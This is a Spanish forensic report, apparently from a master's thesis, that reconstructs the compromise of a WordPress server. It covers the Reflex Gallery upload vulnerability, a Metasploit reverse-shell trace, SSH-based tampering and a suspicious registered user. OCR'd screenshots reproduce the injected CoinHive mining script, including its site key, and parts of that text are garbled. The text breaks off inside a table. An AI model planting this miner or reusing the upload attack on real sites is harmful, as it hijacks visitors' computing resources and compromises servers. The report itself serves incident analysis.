**18.195.165.56** - - [03/Jan/2019:07:07:28 +0000] "GET /wpcontent/plugins/reflex-gallery/**readme.txt** HTTP/1.1" 200 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)" 18.195.165.56 - -[03/Jan/2019:07:07:28 +0000] "GET /wp-content/plugins/reflexgallery/readme.txt HTTP/1.1" **200** 8887 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

Esta línea del registro indica que el cliente asociado con la dirección IP *18.195.165.56* realizó una solicitud *HTTP* utilizando el método *GET* para acceder al archivo "*readme.txt*" que se encuentra dentro del directorio "*/wp-content/plugins/reflex-gallery/*" del servidor web. La solicitud se completó con éxito y que el archivo fue transmitido al cliente a las 07:07 del 3/1/2019 (UTC +0).

Los archivos "*readme.txt*" suelen contener información sobre el software, como detalles de la versión, autores, licencias y a veces configuraciones. Se trata de un reconocimiento por parte de la IP atacante para averiguar la versión del plugin reflex-gallery instalado y encontrar vulnerabilidades conocidas que podrían ser explotadas.

Recuperamos el archivo en cuestión de la memoria RAM mediante el siguiente comando de Volatility:

\$vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_find\_file -f /var/www/html/wp-content/plugins/relfex-gallery/readme.txt



Figura 39 Fichero readme.txt de Reflex-Gallery

Detectamos que el servidor estaba haciendo uso de una versión del plugin de *WordPress Réflex Gallery*, la cual existe una vulnerabilidad declarada denominada "*Arbitrary File Upload*" en el plugin *Reflex Gallery 3.1.3*.

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133

Hallazgo 2: Información extraída de los paquetes Wireshark pcap

De aquí destacamos el siguiente paquete:

255 0.000000 **18.195.165.56**  $\rightarrow$  172.31.38.110 TCP 264 GET /wpcontent/uploads/2019/01/CVPSAzKiZiJvdxA.php HTTP/1.1 [TCP segment of a reassembled PDU]

El cliente está solicitando un archivo específico (*CVPSAzKiZiJvdxA.php*) que está ubicado en un directorio de carga de contenido de *WordPress*. Esto sugiere que el cliente está intentando acceder a un archivo PHP, lo cual podría ser parte de la operación normal del sitio web o podría ser un intento de explotación si el archivo contiene código malicioso o si no debería estar allí.

Analizando el payload de los paquetes extraemos:

POST /wp-content/plugins/Reflex-Gallery/admin/scrits/FileUploader/php.php?Year=2019&Month=01

Mediante esta petición *POST*, se ha llamado al script *php.php* y se le han pasado los parámetros *Year=2019* y *Month=01*.

Por el nombre de la carpeta donde está ubicado "*FileUploader*" se intuye que es un script para subir ficheros al servidor, y viendo los parámetros que se le han pasado (2019/01), debe ser la petición que se utilizó para enviar el fichero mencionado en el punto anterior (*CVPSAzKiZiJvdxA.php*).

<u>Anexos relacionados: 9.7</u>

<u>Evidencias adjuntas</u>: el fichero CVPSAzKiZiJvdxA.php no se puede recuperar de la memoria RAM.

6.10.1.5 Identificación y análisis del malware

#### <u>Objetivo</u>

Averiguar si en la captura de la memoria RAM proporcionada existe algún rastro de malware.

#### **Procedimiento**

Se analiza el resultado de la ejecución del comando de volatílity:

\$vol.py -f Server\_RAM.mem -profile=Linux4\_15x64 linux\_malfind

Para los procesos los cuales arrojan un resultado positivo, se realiza un volcado o dump del mismo a un fichero, para analizar dichos procesos en un antivirus en línea. El dump de cada proceso queda descrito en los anexos relacionados en esta prueba.

#### <u>Hallazgo</u>

Obtenemos resultado positivo para los procesos 19953 y 19952.

PIDs 19953 - 19952: JS:Miner-S [Trj], Js.Coinminer.Generic-7104534-0, Script.Trojan.Coinminer.DC, PUA.CoinMiner, Trojan.Application.JS.Miner.G, Trojan.CoinHive/JS!1.B2E9 (CLASSIC), Malware.Generic-Script.Save.7e007fe2, JS/CoinHive.A!Eldorado, <u>TrojWare.JS.CoinMiner.G@7pzfp5</u>

Todos guardan un patrón en común, intentan aprovechar los recursos del sistema para llevar a cabo la minería de criptomonedas sin el permiso del usuario.

<u>CoinHive</u>, da múltiples resultados. Está relacionada con el uso no autorizado de la biblioteca de <u>CoinHive</u> para la minería de criptomonedas.

Mediante patrones de búsqueda en el volcado de los procesos infectados, se localiza rastros de esta librería en el fichero *index.php* de *WordPress*.

| <pre>(edulo@ edkali)-[-/Documents/tfm/proc_madlfind/19952] \$ grep -A 10 -B 15 -E 'coinHive' 19952.txt * - 080324 Added support for additional flags: GLOB_NODIR, GLOB_PATH, * GLOB_NODOTS, GLOB_RECURSE Rbo(st T[qvWriting '<?php * Front to the WordPress application. This file doesn't do anything, but loads * wp-blog-header.php which does and tells WordPress to load the theme. * appackage WordPress * Tells WordPress to load the WordPress theme and output it. * awar hou.</pre></pre> |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>define('WP_USE_THEMES', true);<br/>/** Loads the WordPress Environment and Template */<br/>require( dirname(FILE ) . '/wp-blog-header.php' );<br/><script src="https://authedmine.com/lib/authedmine.min.js"></script><br/><script><br>var miner = new CoinHive.Anonymous('pvvxSQ6RzN3K5IY9F5FFHvahAFNreg3u', {throttle: 0.2});</pre></td><td></td></tr><tr><td>miner.start();<br></script><br/>' to channel 3<br/>miner.start();<br/><br/></pre>                                              |  |
| avca<br>9dSi%<br>thmQA<br>f6Y#                                                                                                    |  |

Figura 40 index.php infectado con script de criptomonedas

Igualmente, mediante patrones de búsqueda, buscando trazas del fichero *CVPSAzKiZiJvdxA.php* en los procesos infectados, así como código PHP que pueda ser código inyectado. Se localizan patrones de comandos coincidentes lanzados por el framework metasploit.

<u>stdapi sys config getuid</u> <u>stdapi fs file expand path</u> <u>stdapi fs delete file</u>

Existen múltiples líneas con esta estructura, lo que nos indica que se estableció una conexión, posiblemente mediante *reverse tcp*, usando el *framework metasploit*.

Esta conexión mediante *reverse tcp* se refiere a un tipo de conexión utilizada en una explotación remota de una máquina o sistema. Este método implica que el servidor comprometido y objeto de este análisis ha iniciado una conexión saliente hacia el atacante.

El archivo subido al servidor *CVPSAzKiZiJvdxA.php* ha desencadenado un *payload* configurado estableciendo una conexión saliente hacia la dirección IP y puerto del atacante, *18.195.165.56*.

Una revisión más exhaustiva del proceso 19952 nos lleva a encontrar líneas de código php que coincidiría con el establecimiento de una conexión saliente desde el servidor.

#### <u>Anexos relacionados: 9.8</u>

#### Evidencias adjuntas:

Fichero *index.php* de *WordPress*, no se puede recuperar de la captura de la memoria RAM. En posterior análisis al disco duro se procederá a su recuperación y catalogación.

#### 6.10.2 Análisis del disco duro

Para el análisis del disco duro se ha utilizado la herramienta Autopsy en su versión 4.21, así como la herramienta ewf-tools para montar la imagen del disco duro proporcionada. El proceso de montaje del disco duro, así como el proceso para el análisis de diversos logs del servidor, quedan descritos en el <u>anexo 9.9</u>.

6.10.2.1 Revisión del software instalado en el servidor

#### <u>Objetivo</u>

Averiguar los paquetes existentes en el servidor para detectar vulnerabilidades en versiones instaladas.

#### Procedimiento

En la imagen del disco duro examinando los directorios de aplicaciones /usr/bin, /usr/sbin así como las bases de datos de gestión de paquetes dpkg

podemos identificar el software instalado y determinar la funcionalidad principal de servidor.

#### <u>Hallazgos</u>

La funcionalidad principal del equipo es como servidor web (Apache) junto a base de datos (MySQL).

Analizamos el contenido de la carpeta /var/www y vemos que es un sitio web que utiliza *WordPress*, en su versión 4.9.9. Las versiones de *WordPress* comprendidas entre 3.9 y la 5.1 son vulnerables a "Comment Cross-Site Scripting (XSS)"

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787/

Se detecta también plugin de *WordPress* reflex-gallery: plugin de galería de imágenes. Versión 3.1.3. Versión en el que existe una vulnerabilidad tal y como se vio en punto 6.10.1.4 de este informe pericial.

<u>Anexos relacionados</u>: <u>9.11</u> – <u>9.12</u> <u>Evidencias adjuntas</u> <u>9.27.1 Fichero versión.php de WordPress</u> <u>9.27.2 Fichero readme.txt de reflex-gallery</u>

6.10.2.2 Usuarios con acceso al servidor

<u>Objetivo</u>

Determinar los usuarios con acceso al servidor.

#### Procedimiento

En la imagen montada se analizan ficheros de usuarios /*etc/passwd* y grupos /*etc/shadow* del servidor.

#### <u>Hallazgos</u>

Existe un usuario "ubuntu": el usuario 'ubuntu' tiene /bin/bash como shell, lo que indica que puede iniciar sesión e interactuar con el sistema de manera interactiva.

Esta cuenta de usuario ubuntu tiene el acceso por contraseña bloqueado, lo que indica que no pueden iniciar sesión utilizando una contraseña. Usará métodos alternativos de autenticación, intercambio de claves SSH.

Anexos relacionados: 9.13 – 9.14 Evidencias adjuntas: 9.27.3 Fichero /etc/passwd 9.27.4 Fichero /etc/shadow

6.10.2.3 Existencia y recuperación de ficheros borrados

#### <u>Objetivo</u>

Intentar recuperar el archivo **CVPSAzKiZiJvdxA.php** detectado en el punto <u>6.10.1.4</u> del presente informe.

#### Procedimiento

Mediante data carving se intenta recuperar el archivo, pero este es irrecuperable.

| 😹 TFM - Autopsy 4.21.0                |                           |         |        |         |                          |                           |                          |                         |      | - 0 >                        |
|---------------------------------------|---------------------------|---------|--------|---------|--------------------------|---------------------------|--------------------------|-------------------------|------|------------------------------|
| Case View Tools Window Help           |                           |         |        |         |                          |                           |                          |                         |      |                              |
| 🕂 Add Data Source 📠 Images/Videos 👔   | Communications 💡 Geol     | ocatior | n 🗮    | Time    | line 縜 Discovery 脑 G     | Generate Report 🛛 🍙 Close | e Case                   | • Keyword Lists         | Q.   | Keyword Search               |
| Directory Tree                        | Listing                   |         |        |         |                          |                           |                          |                         |      | $\leftrightarrow \mathbf{v}$ |
| 6 -> 0                                | /img_Server_HDD.E01/var/w | vw/htn  | nl/wp- | conte   | nt/uploads/2019/01       |                           |                          |                         |      | 3 Re:                        |
|                                       | Table Thumbnail Summa     |         |        |         |                          |                           |                          |                         |      |                              |
| ⊕ 🔑 tmp (8) ^                         |                           |         |        |         |                          |                           |                          |                         |      | Save Table as CS             |
| html (24)                             | Name                      | s       | с      | 0       | Modified Time            | Change Time               | Access Time              | Created Time            | Size | Flags(Dir)                   |
| wp-admin (90)                         | [current folder]          |         |        |         | 2019-01-03 08:07:43 CET  | 2019-01-03 08:07:43 CET   | 2018-12-31 23:58:25 CET  | 2018-12-31 23:58:25 CET | 4096 | Allocated                    |
| wp-content (9)                        | parent folder]            |         |        |         | 2018-12-31 23:58:25 CET  | 2018-12-31 23:58:25 CET   | 2018-12-31 23:58:25 CET  | 2018-12-31 23:58:25 CET | 4096 | Allocated                    |
| 🖶 📜 languages (12)                    | CVPSAzKiZilvdxA.nhn       | 0       |        |         | 2019-01-03 08:07:43 CET  | 2019-01-03 08:07:43 CFT   | 2019-01-03 08:07:43 CET  | 2019-01-03 08:07:43 CFT | 0    | Unallocated                  |
| 🕀 🔑 plugins (9)                       | N of the state of the     |         |        |         |                          |                           |                          |                         | -    |                              |
| 🕀 📕 themes (7)                        |                           |         |        |         |                          |                           |                          |                         |      |                              |
| upgrade (4)                           | <                         |         |        |         |                          |                           |                          |                         |      |                              |
| 2011 (5)                              |                           |         |        |         |                          |                           |                          |                         |      |                              |
| ⊕ 📙 2012 (4)                          | Data Content              |         |        |         |                          |                           |                          |                         |      |                              |
| 🐵 🔑 2013 (15)                         | Hex Text Application F    | le Meta | adata  | OS Ad   | count Data Artifacts Ana | alysis Results Context Ar | notations Other Occurren | ces                     |      |                              |
| ie 📙 2014 (5)                         | Metadata                  |         |        |         |                          |                           |                          |                         |      |                              |
| · · · · · · · · · · · · · · · · · · · | Name: /in                 | na Serv | ver HD | D.E01/  | /var/www/html/wp-conten  | t/uploads/2019/01         |                          |                         |      |                              |
|                                       | Type: File                | Syster  | m –    |         |                          |                           |                          |                         |      |                              |
|                                       | MIME Type: nu             | ιÍ.     |        |         |                          |                           |                          |                         |      |                              |
| 🗄 😠 temp-write-test-154649223         | Size: 40                  | 6       |        |         |                          |                           |                          |                         |      |                              |
| 🗄 🔑 wp-includes (217)                 | File Name Allocation: All | ocated  |        |         |                          |                           |                          |                         |      |                              |
| html.dpkg-new (0)                     | Metadata Allocation: All  | ocated  |        |         |                          |                           |                          |                         |      |                              |
| ···· 🐒 www.dpkg-new (0)               | Modified: 20              | 9-01-0  | 3 08:0 | 7:43 CE | T                        |                           |                          |                         |      |                              |
| iews                                  | Accessed: 20              | 8-12-3  | 1 23:5 | 8:25 CE | T                        |                           |                          |                         |      |                              |
| eleted Files                          | Created: 20               | 8-12-3  | 1 23:5 | 8:25 CE | T                        |                           |                          |                         |      |                              |
| le Size                               | Changed: 20               | 9-01-0  | 3 08:0 | 7:43 CE | T                        |                           |                          |                         |      |                              |
| Artifacts                             | MD5: No                   | t calcu | lated  |         |                          |                           |                          |                         |      |                              |
| ommunication Accounts (12)            | SHA-256: No               | t calcu | lated  |         |                          |                           |                          |                         |      |                              |
| Mail Messages (22)                    | Hash Lookup Results: UN   | KNOW    | /N     |         |                          |                           |                          |                         |      |                              |
| letadata (15)                         | Internal ID: 31           | 571     |        |         |                          |                           |                          |                         |      |                              |
| perating System Information (2)       |                           |         |        |         |                          |                           |                          |                         |      |                              |

Figura 41 Fichero con código malicioso

#### <u>Hallazgos</u>

No es posible recuperar dicho archivo.

6.10.2.4 Análisis logs de acceso al servidor

#### <u>Objetivo</u>

Analizar los logs de acceso al servidor con el fin de detectar accesos sospechosos o con un patrón de comportamiento anómalo que sugiera la explotación de privilegios o explotación de vulnerabilidades.

#### Procedimiento

Se analizan los logs del servidor *auth.log* contenido en la ruta /var/log. La estrategia a seguir es revisar los accesos exitosos al servidor, junto con un conjunto de líneas antes y después del acceso exitoso. Se considera como comportamiento no sospechoso si no se detecta anomalía en el sentido que no proviene de varios intentos de acceso fallido seguido y después del acceso no existe comportamiento anómalo. En el anexo relacionado a esta prueba se muestran los diferentes filtrados realizados a los logs *auth.log.* 

#### <u>Hallazgos</u>

Analizando las conexiones, en principio son todas legítimas, ya que no provienen de múltiples intentos de conexión fallidas por parte de ninguna IP. Todas las conexiones son con el intercambio de claves ssh correcto.

Todas las IPs de las conexiones entrantes exitosas tiene origen en España: 83.55.135.192 - 80.31.224.42 - 80.31.225.16 - 83.247.136.74

Prestamos especial atención a la IP *185.216.32.36*, con origen en Bulgaria, mediante servidor VPN. En el análisis del log *auth.log.1*, se detecta un ataque directo sobre el servidor. Durante esta conexión, entre las 11:42 y las 11:43 del 30/12/2018, se ha modificado el archivo de configuración *wp-config.php* y el archivo *functions.php*, localizado este en la ruta */var/www/html/wp-content/themes/twentyseventeen*.

Mediante estas modificaciones se habilitó en el servidor la etiqueta *<script>*. Permitir etiquetas y atributos HTML adicionales puede tener implicaciones de seguridad, especialmente si se permiten etiquetas como *<script>*, que pueden ser utilizadas para inyectar código JavaScript malicioso (ataques XSS).

Se sospecha del posible robo de credenciales, clave privada SSH, para acceder al servidor. Esto puede ocurrir si la clave se almacenó en un lugar inseguro, fue transferida a través de un medio inseguro, o si un dispositivo que tenía la clave almacenada fue comprometido. En todo caso, la clave privada se almacena en el equipo cliente por lo que queda fuera del alcance de este análisis.

Anexos relacionados: 9.16 Evidencias adjuntas: 9.27.5 Fichero wp-config.php 9.27.6 Fichero functions.php 9.27.7 Fichero auth.log.1

6.10.2.5 Análisis logs apache

#### <u>Objetivo</u>

Analizar logs de servidor apache con el fin de detectar solicitudes malintencionadas hechas al servidor.

#### Procedimiento

Mediante el uso de patrones de filtrado se localizan patrones de inyección de código en la URL de petición al servidor. Igualmente se filtra con la IP 18.195.165.56 localizada en el punto <u>6.10.1.3</u>, para ubicar fichero log donde queda registrada la petición desde esta IP.

#### <u>Hallazgos</u>

Localizamos en el fichero *access.log* las entradas correspondientes a la subida al servidor del fichero localizado en el punto <u>6.10.1.4</u>. A través de esta petición realizada desde la IP 18.195.165.56 el día 3/1/2019 7:07:43 (UTC+0), se subió al servidor el fichero con código malicioso **CVPSAzKiZiJvdxA.php**, el cual permitió a posteriori la ejecución de código remota de comandos.

Localizamos en el fichero *access.log.4.gz* múltiples peticiones con origen IP 193.238.152.59 y que registra los siguientes movimientos:

- se realiza el registro de un usuario en el servidor. Para el registro de este usuario se utiliza servicio de correo electrónico temporal

("https://www.guerrillamail.com/inbox?mail\_id=451407438"). La utilización de un servicio de correo electrónico temporal para la recuperación de la contraseña es una señal de actividad sospechosa o malintencionada.

- con el usuario creado ya logeado, se crean 3 comentarios que son aprobados por el administrador del sitio.
- mediante el uso de la herramienta *WPscan*, se realizan un escaneo de vulnerabilidades del sitio web. Mediante este procedimiento de obtiene información sobre el plugin de *WordPress* Reflex-Gallery instalado.

Esta dirección IP tiene como origen un proveedor de servicios VPN con origen Ucrania.

<u>Anexos relacionados</u>: <u>9.18</u> <u>Evidencias adjuntas</u>: <u>9.27.8 Fichero access.log</u> <u>9.27.9 Fichero access.log.4.gz</u>

6.10.2.6 Integridad de archivos, integridad de ficheros *WordPress* 

#### <u>Objetivo</u>

Rescatar de la imagen del disco duro del servidor los ficheros de *WordPress* que han resultado alterados de forma malintencionada. Identificar la forma en el que estos ficheros fueron modificados.

#### **Procedimiento**

En las pruebas descritas en el punto <u>6.10.2.4</u> se detectó y describió la modificación de los ficheros de *WordPress*:

/var/www/html/wp-config.php, modificado el 30/12/2018 a las 11:42. /var/www/html/wp-content/themes/twentyseventeen/functions.php, modificado el 30/12/2018 a las 11:43

Queda pendiente verificar y catalogar el fichero que se detectó alterado en las pruebas descritas en el punto <u>6.10.1.5</u>, el fichero de *WordPress*: //var/www/html/index.php

#### <u>Hallazgos</u>

Mediante el software Autopsy, se recupera el fichero *index.php* y se verifica la modificación del mismo, con la inserción de un script de minado de criptomonedas.

| .htaccess                                                                                                    |                                                                                                    | 2                                                                   | 2018-12-21 19:24:40 CET                                                                                   | 2018-12-21 19:24:40 CET  | 2018-12-21 19:24:40 CET | 2018-12-21 19:24:40 | CET 235   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|-------------------------|---------------------|-----------|
| 😨 index.php                                                                                                    | ☑                                                                                                    |                                                                     | 2019-01-03 08:26:05 CET                                                                                   | 2019-01-03 08:26:05 CET  | 2019-01-03 08:26:10 CET | 2018-12-21 14:28:23 | CET 614   |
| license.txt                                                                                                    | ▽                                                                                                    | 2                                                                   | 2018-01-06 20:32:42 CET                                                                                   | 2018-12-21 19:03:22 CET  | 2018-12-21 14:28:23 CET | 2018-12-21 14:28:23 | CET 19935 |
| readme.html                                                                                                    |                                                                                                    | 2                                                                   | 2018-12-21 19:24:45 CET                                                                                   | 2018-12-21 19:24:45 CET  | 2018-12-30 13:04:56 CET | 2018-12-21 14:28:23 | CET 7415  |
| wp-activate.php                                                                                                    |                                                                                                    | 1                                                                   | 2018-12-21 19:24:45 CET                                                                                   | 2018-12-21 19:24:45 CET  | 2018-12-21 19:24:45 CET | 2018-12-21 14:28:23 | CET 6878  |
| A                                                                                                    |                                                                                                    | 2                                                                   | 2015 12 10 12-20-20 CET                                                                                   | 2010 12 21 10:02:22 CET  | 2010 01 02 07 22 64 057 | 2010 12 21 14:20:22 |           |
| <                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |                          |                         |                     |           |
| Data Content                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |                          |                         |                     |           |
|                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |                          |                         |                     |           |
| Hex Text Application File M                                                                                                    | <b>letadata</b> OS                                                                                                    |                                                                     | t Data Artifacts Analysis R                                                                               | esults Context Annotatio | ns Other Occurrences    |                     |           |
|                                                                                                    |                                                                                                    |                                                                     |                                                                                                    |                          |                         |                     |           |
| Strings Extracted Text Transla                                                                                                    | ation                                                                                                    |                                                                     |                                                                                                    |                          |                         |                     |           |
| Strings Extracted Text Transle<br>Page: 1 of 1 Page 🗧 🗲                                                                                                    | ation<br>Matches on J                                                                                                    | page: -                                                             | of - Match 🍝 🔌                                                                                            | 100% ⊖ 🗩 Reset           |                         | Text Source:        | File Text |
| String; Extracted Text Trans<br>Page: 1 of 1 Page ()<br>?php<br>*Front to the WordPress applic<br>*wp-blog-header.php which di<br>*@package wordPress<br>Tells WordPress to load the W<br>*@var bool<br>define(WP_USE_THEMES; true);<br>/** Loads the WordPress Enviror<br>reautier dimanet _FLE_1./W                                                                                                    | Matches on p<br>ation. This file<br>oes and tells 1<br>ordPress ther<br>ment and Te<br>ment and Te                         | e doesn'<br>NordPre<br>ne and o<br>mplate<br>er.php')               | of - Match ()<br>t do anything, but loads<br>ss to load the theme.<br>putput it.                          | 100% ØØ Reset            |                         | Text Source:        | File Text |
| String: Extracted Text Transf.<br>Page: 1 of 1 Page ( )<br>(php<br>* Front to the WordPress applic<br>* wp-blog-header.php which d<br>* @package WordPress<br>* Tells WordPress to load the W<br>* @vak bool<br>derine(WP_USE_THEMES; truby)<br>/* Loads the WordPress Enviror<br>required dimma ( FLE ). / vy<br>script sc="https://authedmine-<br>verint"                                                                                                    | Matches on p<br>ation. This file<br>oes and tells 1<br>ordPress ther<br>ment and Te<br><u>p-blog-head</u><br>e.com/lib/aut | e doesn'<br>WordPre<br>ne and o<br>mplate '<br>er.php' )<br>thedmin | of - Match () > )<br>t do anything, but loads<br>ss to load the theme.<br>output it.<br>'/<br>e.e.mi,js"> | 100% 夕                   |                         | Text Source:        | File Text |
| Strings: Extracted Text Transf<br>Page: 1 of 1 Page (>>)<br><1php<br>* Front to the WordPress applic<br>* wp-blog-header.php which di<br>* @package wordPress<br>* Tells WordPress to load the W<br>* @var bool<br>define(WP_USE_THEMES, true);<br>* Loads the WordPress Environ<br>required dimamder _FILEW<br>script sc= Thttps://authedmini<br><script sc="Thtps://authedmini&lt;br"><script sc= Thtps://authedmini</td><td>Ation<br>Matches on p<br>ation. This fill<br>oes and tells 1<br>ordPress ther<br>ordPress ther<br>ment and Te<br>polog-head<br>e.com/lib/aut</td><td>a doesn'<br>WordPre<br>ne and o<br>mplate :<br><u>er.oho' 1</u><br>thedmin<br>SO6RzN</td><td>of - Match</td><td>100% Ø Ø Reset</td><td></td><td>Text Source:</td><td>File Text</td></tr><tr><td>String: Extracted Text Trans.<br>Page: 1 of 1 Page  \$\circ\circ\circ\circ\circ\circ\circ\cir</td><td>ation<br>Matches on p<br>ation. This file<br>oes and tells \<br>ordPress ther<br>ment and Te<br><u>p-blog-head</u><br>e.com/lib/aut</td><td>e doesn'<br>WordPre<br>ne and o<br>mplate :<br>er.php')<br>thedmin</td><td>of - Match ()<br>t do anything, but loads<br>ss to load the theme.<br>butput it.<br>''<br>e.<br>minjs" > </script><br>BKSIY9F5FFHvahAFNreg3u', () | 100% Ø Ø Reset                                                                                                    |                                                                     | Text Source:                                                                                              | File Text                |                         |                     |           |

Figura 42 index.php con script de criptomonedas

Este fichero se modifica el 3/1/2019 a las 7:26:05 (UTC+0).

A tenor de las marcas temporales de la modificación del fichero *index.php*, así como de la subida al servidor del fichero *CVPSAzKiZiJvdxA.php*, la modificación del archivo *index.php* fue posterior a la petición por parte de la IP 18.195.165.56 del fichero con código malicioso. Estos movimientos fueron en parte descubiertos en las pruebas efectuadas en el punto <u>6.10.1.5</u>

<u>Anexos relacionados: 9.8</u> - <u>9.16.1</u> – <u>9.16.2</u> <u>Evidencias adjuntas:</u> <u>9.27.10 Fichero index.php</u>

6.10.2.7 Registro y análisis de eventos de aplicaciones

#### <u>Objetivo</u>

Analizar el entorno de *WordPress* a fin de localizar en la base de datos el usuario registrado detectado en el punto <u>6.10.2.5</u> así como los comentarios publicados por este.

#### Procedimiento

Se examinarán las tablas de la base de datos de *WordPress*, *wp\_users.idb* y *wp\_comments.idb*.

Para examinar el contenido de dichas tablas, acudimos mediante autopsy a los ficheros *wp\_users.idb* y *wp\_comments.idb* y extraemos el texto contenido en ellos.

#### <u>Hallazgos</u>

Analizando la tabla de usuarios *wp\_users.idb* nos llama la atención los usuarios registrados:



Figura 43 Tabla usuarios de WordPress

Usuario: anatoly12312 Mail: <u>anatoly12312@mailinator.com</u> Usuario: anatoly Mail: <u>hpxecjqa@grr.la</u> Usuario: anatoly5676 Mail: <u>anatoly5676@grr.la</u>

De estos tres usuarios, uno de ellos obtuvo registro desde la IP origen 193.238.152.59. En la imagen montada del disco duro, filtramos "guerrillamail" en los logs de apache y obtenemos:



Figura 44 log apache registro anatoly5676

Todo parece indicar que el usuario registrado es anatoly5676. El correo electrónico utilizado en el registro corresponde al dominio <u>www.guerrillamail.com</u>. Un servicio de correo electrónico temporal, lo que puede ser una señal de actividad sospechosa o malintencionada.

Para el caso de la tabla *wp\_comments.idb*, se detectan los comentarios realizados por el usuario anatoly5676:

| wp_commen                                                                                                    | s.frm                             |                                           |                                                                    |                                                                               |                    | 1        | 201           | 8-12-21  | 19:24:   | 39 CE | T 2018-1      | 2-21 | 19:24:39   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------------------------|--------------------|----------|---------------|----------|----------|-------|---------------|------|------------|
| 📄 wp_commen                                                                                                    | s.ibd                             |                                           |                                                                    |                                                                               |                    | 1        | 201           | 8-12-30  | ) 12:46: | 89 CE | T 2018-1      | 2-30 | 12:46:39 0 |
| wp_links.frm                                                                                                    |                                   |                                           |                                                                    |                                                                               |                    | 1        | 201           | 8-12-21  | 19:24:   | 39 CE | T 2018-1      | 2-21 | 19:24:39 ( |
| <                                                                                                    |                                   |                                           |                                                                    |                                                                               |                    |          |               |          |          |       |               |      |            |
| Data Content                                                                                                    |                                   |                                           |                                                                    |                                                                               |                    |          |               |          |          |       |               |      |            |
| Hex Text Appl                                                                                                    | cation                            | File                                      | Metadata                                                           | OS Account                                                                    | t Data Ar          | tifacts  | Analys        | is Resul | ts Co    | ntext | Annotatio     | ons  | Other Oc   |
